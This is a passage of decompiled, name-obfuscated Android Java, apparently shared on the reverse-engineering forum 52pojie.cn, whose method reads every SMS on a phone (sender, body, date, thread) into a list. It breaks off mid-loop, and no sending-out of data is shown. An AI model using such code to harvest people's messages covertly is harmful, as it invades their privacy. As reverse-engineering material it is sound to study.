 package com.phone.stop.c;
import android.content.ContentResolver;
public class g
{
public static ArrayList a(Context paramContext)
{
try
{
paramContext = paramContext.getContentResolver().query(Uri.parse("content://sms"), new String[] { "_id", "address", "person", "body", "date", "type", "thread_id" }, null, null, "date");
ArrayList localArrayList = new ArrayList();
label374:
for (;;)
{
if (!paramContext.moveToNext())
{
a(paramContext);
return localArrayList;
}
int j = paramContext.getColumnIndex("person");
int k = paramContext.getColumnIndex("address");
int m = paramContext.getColumnIndex("body");
int n = paramContext.getColumnIndex("date");
int i1 = paramContext.getColumnIndex("type");
int i = paramContext.getColumnIndex("thread_id");
吾爱破解论坛
www.52pojie.cn